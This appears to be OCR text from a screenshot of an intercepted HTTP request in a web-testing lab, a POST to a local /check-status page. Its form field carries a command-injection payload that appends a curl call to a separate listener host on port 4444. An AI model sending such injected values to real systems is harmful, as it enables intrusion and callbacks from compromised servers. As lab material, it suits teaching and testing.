 Request
Pretty Raw Hex \n
1 POST /check-status HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/check-status
12 Upgrade-Insecure-Requests: 1
13
14 site=google.com;curl http://192.168.1.34:4444
HACKER
? Search... 0 matches